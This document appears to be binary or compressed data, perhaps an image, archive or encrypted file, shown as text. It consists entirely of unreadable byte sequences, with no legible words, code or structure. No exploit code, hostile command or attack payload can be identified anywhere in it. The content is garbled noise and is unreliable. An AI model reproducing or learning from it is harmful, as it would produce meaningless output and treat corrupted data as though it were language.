�Ϟ:;v�Z�_�G5C:\���k5f�,�n��]�ܥj�K#Kd� P�LZ��X��� �P������c�ŮN�WY�^A���Л������
4l�G�v<|�N+�
�p�v�G˵��А��Q�䅖D�N���h:���E��F-h^�_^�J���4���1��A�\ �=&��<�/2���R��i�K�(��4wũZ�xBs�@v�9bf���a� ��d� �-�IE	Y��ڣT��I�Gu�/雴�o}��u,эd�	���\��+s�ϰj=Y+��/��(2l$:��5<�|~ȭ�9�Ž�ͫj�+%�$@�����D�I��:-Vƽ���|15ʨz0�#|�0�R��y����Z�p����X�LRߜ��1��_\B���q�f�2	��w�"2��o���%�_�O>�aȓt��ԣ��k촙X���&�`�z�� ���wµ֯7k�'Wh�9m�1Aۧ��G\�Q�P�Q'υ^��ZМ��@S�D}e�V�ړ�>�Ӡ/�c�s�ʑV2�C�t��W�F/5%-��$�cN/�{����KY.1Fv�C�n����i<�/����U��{=�?u�WE@l�i�T��$�(Q�ԭ����F��C�ˁ�ձG�����O�/�P�R�-��b(�,T�̀��|5�{�U;h��W4���ޜ�$T��Z�dUh?EР]��?e�%�d��P�w�<U���)?�A^�DٌP�i�xкh�1MX��L@��NN�D�U���ݚ՛�Nw!����H-�O��(��V��LO��M��M��L��M��D��.t	-�`a�)���q� (��cE�ZDÝR�'�
��eeh���%ACX��5֡�����"\��d�)}���%yGdj��՞B*��^�ק�_�)[e��R�,א�R1��hW����TWu�Fܭ�S�\�e�A�]����HM뉖� ��whI�(
��P�ˀ�-$ɷ9ٕ�*��� ϓ(�h��,�(hԜ���q����l�f	*�R��VI�ȃ�n���
�rH�b�x��� ���Pͩ����A�.��.�͍���E������u�d	�Ryò�[���Y�4I����@�/ ��,�c8k�i��vU�E_�x�xi����,D`����J��˜^.��Ն*����"Oɬ��̯��"�� �|*�"lu��jV��ق.�L��V�?�\�S�������&l}9h��w��6T�~j\���
�ةP�W�ƌd-.�R��&��5�N�I�Ɏ鴄�m!�m��2yT)Wy)e��^�/hk�-m�	(�����,��ޫ���u�~/�.`����ݮ~-��l!��P	��}j�ή
�.Vl,�B/��F��"ny��d��ro�VC�xH�n�Ŷ�;�k�n;P��bʏ�,
��ڢ���<���)�m��z�ަ�e�@g����h���I�Qk���*��+����N�Ҡ��w���o-�&o��A1��v�Z��0� ��Z���������n��������Y�f�.	�a¶ ����� ���ʮ�f�v��:���`��6���0F��Q�h��N!`��dƷ���☡�F�7������ۘ������q���@�,%�o=�O�譆L�r���Vm�,��!p��a�Z�4����)���*!x��(l����,f�.��n1\*	��q���L̎(Bo�#�:.v!뺣q�.V���_�w�4�L��(` +K��dW��w�/f,D@����T"�o�2��h_���%ā$I�t
�������OC0YO���p�9��c���P$#��l=�L���(U��L�(#�2�Yu���#�B$�YE���Jd���(�.Βb[��X*#4���N������/jX���8�������b�~���y I(\�#ʤ�~�D(�,^Y���4�m��L���쭆�+d���B��"��rhΊ��Z"w�����Cz�Y�B�Gc����*��z$�B����]~�[��*�X��-�.*�`4*��qX�=�J����V�I:�JZ�l����i��I�������M��&�(B|�.�O�쏪�O����O��O�q"��&�ݦ̒�¼�C�cظ%D�e2�l������vKFJ�>�>��R��dR&�H�[���ظ����d&�gF#��Fv����I�t����D��bKe��N��Va�Tz��p �pQ-�F�~�w�W�g#�oh�fJ�'n���&�y�M�lv��wJŽ|��� 9���8�O��(J�So�j���#�b"�Y1y�#�[d�#l�K��6��_������z�Ӹ�'y]6m�eH���	_�=�����5��������N|J(���x �_y�-O|Q���Mn�-�Ԫ!�xz���XD��lv˚�ʐ��!�Z�� o"9��:��{��,<69�dB$���:�s�?v�H�'���,�ӻ��;����.��w:�K�Gy���K{�K�
V{�Ǻm i�Q��aA���.��J�ۚ=/�N|Z��@%��g��D����j���qb�{�h��l+�||�}8�Vm
�*-H�,I��j��L�h;��؋<��؏��oy�+�����g��WC���za&�[9�;�W,�k�\>��+{�_���=��:�#l����^nn>�P�g�͝�b�	-8�5���e}۷���
��W��|��/��.t��!~�,���N}_@
����u�w!����㪌d<���=�G9�u���������͘Hǳ�=2*Æ��>�Ɖ�;쒇��C{�S/���w��s|z;҃<6̟�yW���Q��U-�.tc��|�R�� ~=��g�	���N,�vU‖�!���9p�����˴ϷX��FDx�On�
���g���h��#��KJ���|<�/��}⋽cJ�;���U��x���	"���}�����̸�����=�%��8͊G�����xx���C���w:����N��[�����1�E���}��C?�e�W2�)��᱗KO�9�f���i6��ˋ,��&���,���`�9NA�i��c��	��A���	�$e��0*�r�����,�2Dޘ��p��X;�����s��i�w|���� ǌ��)n����6,��������߽��7�_���Hi<F�&k��Ա��.F��hm=L?�/D��h�Պ�r�9Ӿ�߹+�0?_��F"ib��}��T�(��bY˱�2��w0/+�5W��'�"�ۿ��}*W�e�#�@M�T����[��r�_{4;0"�2�}Ч�*~f*z�+z��P������@��D�ݛ���I��ѕ��(�Lr%@P��-bK:��N:�Hb���+A�<1���'v�i�s�T�$٪L|xP��P�3��TrI��6c�7w�W����KR�5)M�&�u"�"�I[0K�p�,10L��5g�Pwp�x���L�R~C�Q�I��똯�s4Q�1I��ˬwy7}�ctF'�e�~��*u���Ĕn�s��j�V��ڔ��������F�5��^��yf|�P+r�uU��U�oz7���8&���z[�8��LGpI?y��6���Gs��N��%[r8í�ö�w�@_����e�C#+��6�uӚW�������Ϙ)�����P����}�$�*�<���\ y�@��� 88���˭b��<�s �2�)�~��J��)n�Z��V�-���r���!�!�=�=U��RN�]��wa������>dѐ[�%�C�d-jR%SH�9�Wb,�Tڊ�GR���i=�A�C�WK=�xT?Oƞo��TO�wc��'ZN�[b�/�Pb>��&����U?9�%����hJ���4@ˍH?~sN�pzmi�ZS�50
���v���g�N�G��	���Q���ؕ�����@6*���W�)�j�����a���L.���-
������������A�}j.�>Qn#Ĵ�M��B2�6bB��#8C��b�=�(w%Av��;>�H��-�#�� �$<����!Q�ۣ��gd)�^�P����vr�;�iZ��ӓc%_v)��CF�DUdDő}D�G3`@�Ʊak�4{`qh��X�N�'����\4k�G�}��7u���[�͕�H(�������K����+��5��܁�BK�*�Le�ԙP���L%�9_/�٣@�w� 'CP���e��I@j����!�K�����ly$�C��ҩ㫛R�S����M��Ūi��V�09W�G��Q�yiwU�f���u|{G`;�Yj��F�h�<��0(�k��gidB������m��}���%�n��%q+��"ݫ��8�֗�9L���a.�ܤN�5���u���Zv��h$�KjÐJP�!��0��K�T�O���=/{���r��A��'I����k�P�;8E�I���i��Y�j�;вl��G4@���+c��h��|X͟Bnӳr�o�7����5H����)�U��V�ՠϣ/�V#��S\r1n�!AQ�.��w�P.6vq�K�d�E��d9��Dm���sa7>#t�0/_�9�Er3�飊�����Đ�1��Ln�1��D�s�m�0G�
���a���_����]�卻)b�;�B��_+X���`U��@*�����yHz.y���C�pL73�H��{Z_�<���!V\�K�ß�4�@4�r ��B�HNm˖��׋�v�K7T|ε�hk�����8��O�?N��x�h�q���Z��ը���*��dh%���X�Sw�郡QJ�< ��V�����N�B{� ����C{��ͧa �\ӌ�=ے䒤�ӽ��.^�2$����-璌�WiB�NS�Iˈd�.��:z ��$닭α�X�������#�""���]�3�Vb
��,��A����� l����Z��am4�t��YC�9��Z�Ť[0��0=�N�Ğ-��Ⰶ�Tϣ�Bv�q���<(X6bl�-g�'LihP���[2����H��{�R�n\0E�6���ow��~O�zD����+"�"Jf�{T���������H��y���/]��P������	�����>�Y=TڟS�ŚY���=��c��vΩD6K���_�������B}l����,K��K��1��8ڊ�����:i���R��5�%3���@"6;>:[⵩��F�$I5�
�ޑ���А� ːZ�+�*pӶ��?���v�	f��'g���l�n�H���Pc�^�xE�������o��}�ߟ���-w�hB^�1���#i������˨o��E�=W���_p[�	=&��!�JIPV$
��c�����=�h"��|�iVp�љc�Sk#�z4��I����a9ի�c8$��M�@����!DC�߭��6�\�@h�(�M�Gصs��;	��ᯏ��^y���yS����Qܧ�@_Q���q�}��s��|��Yv���k�ĩ�ܮ���$��ۼu��Ԓ�></��b-`�$Mm���+!�(�N:ȵ�$ҷ������0*�wv�C�Az�v�A������!���}�Ǚ���L�.{>����c9/%BF����<���kS]�]x4a���W�Wq6��$i=R0<���l/E�9�~#�$�ǑB�����m s�B�#�N� cӳ$�a���J��	/�kn�Ž����<;�� STղ�}2/&��h�,�ლ&��f����%�/��b�7�[w��ޓ�h9�0^�"y%�c��sMO��p�e���?y=�q_�sT��Ő�w���(;� ��/D�������#�;?�o(';k�ղ�j��Lc> V�G�t{�B�`��[�Tb���H'��_��d8���5��;�Q}�?�fWFsS/5~2��g���?�fA�v�W�o��rYv|!��c�7rwt~7��'v$Uva�Z�z�un��cEB�:F�~��da7�UW��vg7wv�Tw���w���qp;8ǉ���X�����x>�ɧu��LG�C���ؕ�x��8b̘}��}��(:�v�8vwl�w֘w�8e츈��G�GƏQP�X��Nf�؀�X�8q�ɋ���E���G��g��8|*�t�&| x�=u�"u�8�e������p�g�ǅ�����if��˔憁cX�g��{�r�ȑsN���y��Y���ك�X$�G��I��M�Cx�G���Q�9T؈�Y�k��}؜���Y��	�t������ٙ�F��y�U�����7X��Y�i���BX�	9�q琁؛�9��X�)l�Y���+�r�ə�ŝw��"xt�ٓ�Y�9�����ٟC������9����S�u^���g��ye�k�ٿL��ْw���ڨ���L��f��9��Y�;8��Y�AٔEY�o��y�O��ڐ;	�ّg��{�ú�9���`ب�Z�ך��ڮ���Z�皯�گ���Z����ڠ�Z���ڡ�Z���+ڢ/�#Z�'��;ڣ?�3Z�7��KڤO�CZ�G�Z�\�GZ�����ɦo��V�r��
8��s��|Z�w*H�q��c��q:�!�~	��;�|���h����{��� 瀒�h�S������ʔ�ظ�{�/��[��ڔn`�:�L�N����Nj����;�*�
Hr����{��Ź����v�!'����[�#)�DɉȔ0��7۰=��,��x��m�+��᪹Q%�k۶W��y:�𨟔ؙ6��s[�w��\��۠d{�H�����	X��O[��/g�����%���ʥ���˜�s���\��ܥ�,Yw�ͣ[�ӜΡ۲�y*g�${�X��j��\�wۙ���s)��i�w��<���UZ[�/��-ˣJ�����X����`[�"��U�4�N;���*�8��ۗ�)ߘ�r�	��{��ܗ"��{���Ƞn��w��۵t�؃�e|q�\�c���g�͠�:�;������L��L�������}�۵gٕ��7�!|�-<�#���ݠ�I�I$�R�ʳ�N�	ͩ��{��{ƅ=�q����=����}�{�r�=�c|�w���=b�Z�}i�7��Q��Uŵ2�.���۩�K��k�Q}��]�I�U��=�aZ]�<�y{�U��h\�ݗ,���)��鑛������=���x<������}=�	��-�K��I�����S=�ǽׯ���*��֣���~�뾠��a�I�������>����኷� �����������+��I�߽G��X�=��:^�.��A��^�D~��*ν~�W��M޽���sI�i��S�x]s���w���}�8��l�v���^�/�/��
)����)����i�)g��ʱ�願ɱkd�%��U=�%���i�|H�v������㑛���@�r�	������Ͻ�餟8��8������z�:����]>�s)�U>�F���9��3?�_�m�r���F��[��_��I��[�:?�R�ϩ�N�	ʌ�=?������_�/I����i�\[�P	���
ˌ���	��_	ȱ���-O���P�0�w�������P��ɵ{�㰥^�w	�����r*�?	��F���������I�8��I����,�q�ఝ�0 �M��#��V	 !�Z�_S#P�?�T]�Cݵ�9P�?���öm�� �	����o�����h�	�	����0���U�I��1Ii��Q������;��q��>���'���Q��	[�����c���q�O]؃�����0N��w���ꂠXf𩈩/)��9�3��34�Ѿ�'���M\�|�_��XM����sQw�ѵ�]w�(��%�-�	-\��)Ŀ�Ģ��)S\գ*��E��M!�����ﯟ̰��P�2��*�!��k?�Q���-��).���q/��ჽ./{<,�\{��r�p�"���q�"s�ݝ�3P�]K��"���p;#8�Q�O��M���%Q~`nR������������w�;L� >�]��?�[S<�s)�˒�*8��	:/�-��8�α/�*�����2��?�]�8 �>�	�=�\qʒ֧]�){{'U����?�N�1�F�s�T?�seQ�_c%���QR�<�'���/4�2ū���!�F�L��Mi�o���؟��3�����2
�>�=�4������������%�.�xݳ�S�-S,������CӠ�r�11�?�r��2�K�41�� ˔Le<-O�w��m�摸�.��~�-�M�U��Ke^#�����J1������4�I��>�N���,�1rl\�iߗ.�逢i��47u�rwIK���j
�=���I�L�w��S�ʹ�zJ�A�C*E="��9�N��&s����-���2�'?ѵ��;��3����:Eq�����ɦ]���6�#�0�
{���!M���$3_���(C�޵�	��U_��E���i����T��u�k3��{"w�;���s��?LR0=S�Fs��Z-_�M|�������I!�Q���RE<{<If�����������[߿3����h�%;]��ˇ�5U�^	��б����Q7�[�Ű�uH%���{{�Ms��lM28�ް�ՔXO�r�5|F�l8���<U��ܓ��Hy�UX��`���_�ŵr,�mc��=YpY��{
�S+����Ux�T��T����5أ�7?������N�dA(eWVek6��6������_1�Zw�g/�j{ a|D�qA�uSQ�=�.-�K�k�%=��G��>#�J�T
R��y���wM����}�ןP90P�{�T��o��"V_���
��F��!w�E��-�U�wh��Z{�oj��jo�+�d��iw�t*9���I�H�^�tA�tMWtEW�Җ:k0H�m�QT��o!�MQK�`����7	�Ea� �i�Ȍ�z���K���l�)N��bk��T9Ԭ���̺������a���w�L�NjH�+.%Z��/1���a�R� ���z���k7��#�5�}W�" ���]�_)9�usRZ�^=�SfC��.�?�c�%��i�$���5��\��񃫄�9F/�9��r:�� ��Ɯi� ��
^���+L��9nI� ��L�D8d���>r��Tr�++kI+z8p�.+^'��{�����ٔ0�%��y��E�p_��%����H������w�\�]�MS��%�O5Й�q����@^��}���l�A�w�;��W�M�w�&�/���OR�k �*���@E��l��g艪�Ɍ�� TDЩ�jޙ�ٰ*�������P��Ȝ�>�Ħ]P����������������q����K+Ι�I�Ќ���(�I�0���L,������K��P�]���B�+����Ehh���.8���$}È�$�A�h�_��p+�&����%ƜA�������l�ٖ�N��d��!���������QR��ҮA��Y�w�4�
�+�Z��i��4�'��*��5 $����Nq���)䉔�4x�2��ƨ�*#2��L�ǔ�J^� ݵ���Oq��ZO��[K�������aj���&E���>���I#@������Q������'�}��M�K3�Ի�, ��E�>�Z`���.̫?��?�ʔs�E�Yb��I��oD�mZ�J��4^N��@x���<�����j�&�k4X�-�:���H��4�K����bݘL�Vե����s&F�wc#�-D�,f$;wd����,|Q���� 4@�5}RtyB+
��-�q�b�ifs�诌�}u��=R_�jo��ά�Z7]"W�F:�I��D��W���2�Г�w��9"��I�ψ�����aIWԮ�$d&ы��)I������>��&��s���-�T)
�ւ� �%Q�����qŜ���B?D}@�hs����������to7��l�ߑͺ� ��ጇ㱌B����9���]�<`��)����wO�i-��8����c:������)�>8�/�@y�K�'����Ix�����p	�:�gz��z�$	4�8�ꭖ9��Ta)" ���#��ެ�Hu!�u�X�d� �����A&�����7<Z�Ͳ��q�������j���I2GD��*@�=��]��[�l%�p�Ϣ�j<@jVA�:ᬑ�9V�8�a
��)i@�~�:���8�	p�б�6��C  ����I���@�_����l+�9��w\+
�m�@\O���
g�Î������۞9���
o�
�'��;n�M ��|ۿ�z�_����@6p5&�#�e"�?r[��ac�I^�-���S|:�<�:GqM(�"Ct��;+��r������,��AL������î6����m�D�.��P�,�R��K�J�>���Dqξ�<e)��&��"��A�9M�UP�?��"�)�_����ⵃ�T�ŷ;գ�\��ۼW�X�'���2pb��ؙw�,�<?j�U�q��f(�a����\�����#�آ��D$��]�R����ȑ�����;6��;�jOP����H�o,�̐�/}��Ɉլ��;�MJ�A	--��N���~i��V����5s�����%��[KQM<�������BK�n�Dd �B�)Z(�a�`~#�B��u�6���D���ˁ�)�˟�!��PzG��:��ވV��i%7��k
����@��%��3^"Z.�K[%��KN>���r�����`w$�1����6�}��B���4�JQr��f���>��̕�m�]\A}^:9�*PSM[鑪r��%�L�ӴE��.0d�8���NB�rH�'�uj	���ׯB1���G%0�J��$�݅��.���)a"[����DE�x�y����Z�f_��#
Z"�ieQl�2��P�U�[�,"�yLo������9��5�}f�v����RY�y�C�A�<c�дgK��{���?�M�I{�������ֺ�i���U�w2�Vy`M�&��bگ�<�}Y�jP�1ɔ����e��^0;���ܦ\Z�7���T h�b��6�/iƢ�V���t\Z�  ���.��l�q"�VQ�q'H��\՝�D��z�~�'�{v�۔��.��`J}�)�l�� �wɟu����������=�������Z� ������̔z*��*�o��J��i���]���r p|q��A��8[Z#��C�j 7�ͤ�#�������
�r��a�#��	��)��w�#�uk�/�,����p=��y�I	�����#>�J	��ٵ�������\J��Ϙ"��j��n�u����#ȈE��y�K�Y������	�n��`�˧M�۬�Y�Π��ϻ�.��{���}��o�����b͝Z�"���ɚ���]�6��.��#�ީ��@����8�h		���ݩͻK� h
hޅw��Ij����u���%�p*��tߙ�O�W��g���z��I�����Oh<�������͉����w�X�?˄��X�j�"���y��<�	kͼ��r�ІM��	v=��D��F>��#��u���Yñ;��/��8`>͙�	
_Ϗ_�gȈ�����>:�A�{p��M�����܀���*���}�U���9���P��?�����(`�Tx���xz���^P�$l ��^J��	��h��p���މ�{�	�ɎK�ǋ^�U�$_�����g�ͬ��P:��Y
����i�UOޙ�w�u8ܜ��������uXa�ރљٸ��[����0�����J����`	���ӟ�g���l����ӝ\�8��"*��_������8��!�����ۮ��Ν���A��</	đ��Н �����.�G���P��nr��sJ��ꦐ�߅�h��͚���⋕z
졑����ϚQ�ܐ�	h�#M⾅/����i�cAea�Ko��
�C[�_M�~�����
����1�����E���pw�.1l��]�����!O�s������X�$a��h���F �띉 ��
���>����y��<�v�4(��G칖i��������P*��P�wp�@�k1�p
�x��j��kB|��;����\�;;yr���豌x��z.`�/zɯd�+���)Q�3�	 )�9����A���q	w��i���.��#�廨#�1ʥgHǥ��I����������r�����%"��Q��w�V���j���8&��܂�ן�=��ψ����ٌ�vO�]������ݻ��"�  �O�Є/��~ٖ�x�d���8Q��؁����T~)�H��y�*�bR��x��x������1���L[#[ة��X�i��*�[h���K��XuH����$�r�Y�:\kѳR�B,��8�.���b���)Y�R*%��H(U��+}(x��+��	�/	n��8;�_�XՉ��)��9���;ϲ���5�w�R����D¼2ڻ�;�;�i�t쾲��j���㙩��5Y��?\K-؀���ƒ��Ӎy�����]��2��މ�xJ/�s%���k����������x��;����i�rX�U���Н����=�W���n�IH�"��0c�M���XՖ1�h=�i�����$P���:�홴���?&��IXՙb:��O����~,�����i$;����.C;�o;zS߉�7��ӝ7������)hX�O=����w�!s�k2
�4�5�I����?*��{���P�4p��4^߯B��[(������"�2x��J�s����nLJwo��BK`9�$<��_�H�|��k�Ǻ#��*#:���2��w�h)uK	����3�wX"�M�b7�9Ը��{�����̖��X�Ȥ�W�	a����m4���A�Ԓ�S�J���Q#�=�Bq����q��4����\��[(��"$Ȓ�TO4�K�Y�&[@p�B!$0�
"dB'Dݱmw!X]�c���,<�̚��L}�0w�.a�D�M❞m��+s�wOA��DX?�i�x	E+�Ialݍt�NKRTB��,�C�N1�L7d�2J��Bý�X	����2���|�B�h���B�������:�%X��G�bX,�(��7��(�?d�XF�al�:[C�C"�L��6uD6���e�f*ZrL#�5okC�eC�EB�:Ѝ,JrB�+X�B��pĴ�Z!�Z�{D�k�/�F��e
��� �NąC�X�\�`�w��?ׅ^�e]��^?A�ԥ���ʞY��Y��^��[]���_M�1㽻��[�5HS��EX��Y���e^�Y�Y2���#�k�Q�\��E�����}_��^����]Q)�R��L�?؉R�R���	��R)��Sa�R)�8�O��S5eS7�TI�TK�TM�TOTA%TCETEeTG�UY�U[�U]�U_UQ%USEUUeUW�Vi�T �xy�� ����RjeVg�Wy�WN�VPt������WsEWueWwE���~�h��wh�h��h|ꌌfh"h��i��i\���i�i�Fi�fi��7�Srʟi���&j�Fj�?0	�������V�8���h�x#��lɦlhEǌ/� �����(�����~��&��Fk~�*��l�&m�vT�k��{�xx�c�׆k��m���3��j�n�VV��o�o�L�7�n�m�&���h��n�����6nx��4x�3X��Vo�6oUWg1�az^g�l@�V�)v����P5a��beqa�fwm�Co��m�֛�v��F)F`"��j�c��d��o@E۪(�٫�֭�8d\1��I�9d��.uxb�eEڙp_TG�e-)�]Ƙ_�WA�R�j7�m1&f5�����膀~�`���&�
�h��nq�xc�'��h���m�5eF�.��;����y��P�#�����y��nv,��.�W3�b�I��z���"z��z�Gy������z�"z�v<I��`�cr���ƈq�x�� ���%Ȏ>c�}�x7g�xLw�6�U��{�y	��g��'�Q��	�&9�l���)~��W~�II�I�Gv��*��p�za�~���'���e��ͮ�'h-����}��x��m�8nV�g�xc�Gcxٛ1�`�wf��o5�c�_�A�yO�]���p	p����p��p�7��5ט�"��%����t�+tCG��_pcb3�?0���t�YL���6oDۂI��!����m�vv�8`��v`wv���9gP��mwvo'wpG��YdF�ȋ��4w���(Z/�������L�k����\�,W������-���6:9m���V��+���~4Aلŏ�F< ����bk��b\�}�*�"+�=~s!ݠ�+��%r�e�>�U�Ğ�(� b���M֞�rz;jW�J���YL�Le���:�M��&t?gnL	o��A�ȝkN�r�=���'�������%���W���N�3n� J�M┾��Mf�&Y��hF�O����|���Bpy�J�Ǩ��w~w�����tpeA���m�vssG7�X�y����4��*e�t�L��10%��ؒ�����A-�R���k���:ưd*:أl�\1Ҥ�-������΀�Z+0�#��2J���to���m�RD��"�$¨vY�C�w���5�{���q�ž�Ɋ�w�*¯I����H�����@+�"΄�*1������Y��A���!�����N��<e*l�U�?�d����[��&MT�-}*�r��&w>r���X�H4��F��pϚ���K��\M�@��~R�
8�=��	��8������^��f�
�{l����j���U ��h�ء�@����N˻�Yۓ��+���9���p]9�ݱd*�!k��L��]@	��Vfi��|�j �^��s)��P�-=���H�.h���n���\����r����h+���	���)��K� M8���

I��I6��Q���d���ߦq/Uq����sdɏQj����wJ��he���k���i�4�n�E��A���\ M�o ƮA�*x��e�.G��.YÿuI��踳֨d� p����C*�����2�@���\�_��<���~Z����j�d�Ѷ��JZ>>8?a��՞�����G�}yfg/����R+�4�?�D�⥁+,���P1L���LD��Q���L($�0IT��R�������$ԍ��I�����h�=���d$��z�
�t������fX�����J�Lw�����êR|��@�����X4
X'�|�B��p� ���hJ��(������(��P8XE���U�����c��t ���L�������<�F��0��x*��s���~�'�1��W�<?�̊�h���y���� �G�H�����٬�������N��0K��A�F��3ۈ	�%A	����һ�h�L�+l�^CYYܡzT���A(\����ؿ�ϑ	oL�������Q�k�5�d8��#W���w�@j�w��ʏK	�<O�٤ĳ�"=&ukb�Ĕ�(�
�h�{�*u�L�/x��w����k"�,�D���ѓ���=3Q����- ��]T ���m,{��3�'q�R�����͎��}L�L̅�/�O�����-����ɜW)�J���m���@��f��hI��٘��y�⹡̍��>4�����߰O^�/�-��b@�=�,�]n0;F X.B�b����ƞ��9d�WJ�8��ϻ������*��p��1w��佋jh5~��Fj����ǌ�V���*IHF��* 4�"]Z��D�E+����� N�b� A���+���s�\>�=��Ν>��\��������!����S�(+��h�or�<���~./Tn�H�F�nV� ,�ʂ� j�:�H��_7h%a��ZEN��O�۝���[�=�+�09���QA��z�Z�Ɩ^9�m���R "
�6y�SڄA<�������Sf܌� V���^����w��%Q�X
?�N�G����Y�q�ֵ�d�:����NP��$�����n8��U(�s�%��m�T�B+����b�6��I�0I�|"�->W��\/�=o�5칳��G`����`8����ɤ��l�ikm����3����|�*���z�ψ�N��	�Q�����l_#�:85��� �n�A�C����77n����zߥ�^@J�9D�h�[a�<l��Mv������j���+ΈɈ�8��w���Y���r�3��?�������������LirM�ֆ�y�ֆ�V;-�١,t��kf�%}DJRO����F��QC��������j���nBv�c�5��:CFF��,�������u�l��x��Y���P������n�yL��������������*C*'�4�`xJ�ټ̩U�F�]�g2HyEy����wzV�~�s\/�g}�LhN?׌�I&���E�F��@ E:V�]x*��^�v^��J� �4jw�����oC��x�Y�<�%	H�y���z�Ϫ�xH��+&��a��CSc�(X5'��Wk!�Z��YRC���x&n�HF5d+�46%��Ϛ6`h6�1I�� Z��C 0�1�������!� ���K؊�b7��3�4ؘ'J�uA�u �����6�|�h.8Hg��Qh3���Qȥ�3�[$��堧����IWKH��K�K��H�l��8�W�<���Y�!1� )J@-I88�L�L��w����!1���5)�^[��9e=�(�,H&@�Q��T?�#����d���!�\'�,$1$���tn�6��r��<M9K�մ%�+��|K/����7I@LJ����� )�@��ԞL����p�ôĈ�(	} 9괵���M��js��=�A�y"!�Z<!���IM	t����˽��>{OՋ����2�dk���6�= ��ª��� P����q2�*ΜO\1�ܛ�䟊�4����0I�h�c��w�?��bb" �KB9@,���d�ف"��/�N+
������=&���T[��K�B�4H�T�,�$d�/N���>J���BбШ��)	;���؉*�������A�������������ȈJ��Ș�J�
0Lʸ4?�!"Dʝ$<x+yz��\BK@�S b�:�ԅ_�lk ��I$�� d !�ND�P��Q�CH8�K�E�4lC���["A���ĴC-�������@��������.w4E���C!�"�1s�왖��(zE'SM �C��"�T��2�G8�UT�H tlJ"dGx?��Xl���L�γ�!�PC�p�@��Fc��_Z����cC9r7�ȡW:�d��&�CZtO[�@\\�X��øD�������묩���S�(�AE�\Ǘ���Z���=����"�항�CK랯���ר�{[���q ȍ�pyH��Y����Ĉ�:��X
��
�OI"/q:٩e�[Ԥ\d�]4��w!����1 �G�؀��?hO$����UZ���^��RL��ƅ[�����@�x�� .�P�@������0�5�ܸ�@8�X[�՞��[7C"��c�ʧ�;iEY<���\�\��9^�]�Z� X��3�����l�'���`Bڽ��=�=��$<��$��ݭQ
�8]�����������ܘ*�h	6t3J���^����8�p��Bl
��A(D��E2K@�EY�UY�eYt?-,$����L��G���w-حX~T���e�����-�+(�{����
[���ܠ�L�~�ƚ���IJЏW〈X�z_��Q(�-D'��G���h�x�� 
��E�2��l�B��R,�����1S4�� �9�RH%�}
�?�����0n��%URX���%vӉ�0�������eЙ��_vrY$�����G�a��4��3�T��%
�EM?xQ!��r�T}�.�V�h��i�j܂k5T>�F�:���	x��[��w�i�D�P
���C��-Q�E�q\�!���c�/�ϙ]4 ��J�F3^>�=@�3Muu�MvUQ@��փ�nQem�ĸ��������Aު�M������E�0++i��#�'�mW�=����JV�NӋ�R��hs��)�œ����F��6�vH?��\h��p����H��7�U��%y�kI�i�2B�'��8cB���딆k�2�!��G���[E�piT)�=�,���n�j/hO��j�sk[wAQ�6j ,G\K��)�����@8����!�[�R�d2S�����o�Vz
/�Di5Ѿ6�>Ǜ��M���:��ˣ~W�霶6֭������Ĩ��d��}�������P/KXJ���m��*��(�i�D��#��Gz������� m�=����LW�]J�U�欯�R�^�~�Bo�no�u�ȸ���y�����@"JX7{���a�*l==�ܴ�5��.8Ӿ=����Ӏ]��l�p5^!w`\tm�ƃ�Z�#aߍ�J�S�`	��j蹡�`
%}c���Wd2*Hᕦ����YM�6˃N ���b ��ϸ֒9aoȷ�n�6iq����c��`/�c�l	�����WDs��� ���Q��<u���*#^d� ���"&.+ٙ_BY�h 豤��,��G����M�����$c(�`��h���~��P�m��)Y4I`�Jp�\!�o�P�Jp��S�~
�P�%m˽�`ad���	��f��wԮS�^��a9�!F���)f�>r�:g�{>�r&�Hg�KeB)(0�h�&�7��� �f��vVg�s�����)��v��@�)�Db����g������%=F�~�f������y;�n���Ĉה�
\���HݫQL�Ű8`�y�/���z��z��z���$I�������d���� ��f7C�z�	��{��{������Yݔ`� ���t�{��I(��(�����{��|ȟ�#	���KȌ�Hܪ�|�!w�*ӂm��"&{���`��8�|Ǐ}�ׅ� *�p��Hl ���0|c����IH�W2��O}�_��g�%�p��0�����7���}���W}��~�K�8	��_N �Zj�W���-0����������>:�`��O�^�E6��k	���?󗚁荄]��X�h����O�ز�8���v��_"���������LOp����D��D�m ���� 	�#�@�O�#�pN��׉��^˸?qO�wsD�Ĺ�H
'������������bo��4��+��eNq$_�دP�(�>J�/f�w�@�-o�F� ���� �J����(Y��/
�ܥ����x�iՁu����^�t��t�ρk���B_e�xt��őe����p���W�#�HK��5�s� 4i	s�Ϩ�K5�K�7� ��57���}?��I��g?�a���G�vj������6�Uv!����a��b�{G�h����>w:��_���뜈X�-�ȍ���/I��<��	��D�x���������
A��r���K���_�M��K|��L���T�8kO�͚��zj���J����$4�N����fT AT���~[Nۮ[.Ɵ�s���]��"�E}W�>
�&�P:�G2�<^7��FJ�]2��s�����������p�Q���^Ԃ����&�y��E�����r��C�1� EY�\!߷��Y���kF%��ѓ�<Nwe"�V!�"��s�#Rj�ǭ$��b�oݣ�W�J�����_��O���̲�bd����uf
��/f�siut>�~o���`��}����{X
vI�Zq�0���ٜ������UI���M^�
]��I�Pm����]O�@t���Y�ݰ�����Zĝ�
����ㆩl���hخ!�߾,�ņ��\��׺�-���Y��,��*�����j�S]����̹]��L=����ݩ�
q����lX+w��,u��-�ꡮÅ���x��,��i�i�Y	��{�/;��Ӊj���=y���T�$8�R]U��%�_� d>h�����D�/q	>X=!��X>�ce-u�#��2�����,�rf�&	L"��<.1�n�d����&0j'I��]����+��x���� �[��y�|���8=b4�	@��t�A��A$4'�� ���|�S��{Ͳ4�#R��-����)ː:���۸��'�뵯�w(8T�w��� KMA�������I݅�A�{�k��+�[#aV3�U�U5Z�~Q՘V�u��W
s%<۽����|"G��Y���<�W�#jЊ
��]����[�^#C�@��(��X�������A�c#�6���J3tyy�����I�4B�M��cf�6^?g�S�0Y�,�}���H�����ޞ$[o��x��L�j�5G��P��R]4����͚�5�nŇ\����6���[�|�z,�Ƭԕt@��%w�a��N[���Ir�˃�)�����d���4�u򰤜�i��8���X��|g���R����x*����z,����<@�� M���iR��J��5�q��3\Ώ��ԣ�݀�G-9˴�.��c8 ����:ؼ�����w��찯hЯ�4P��.p��~K�a���a��
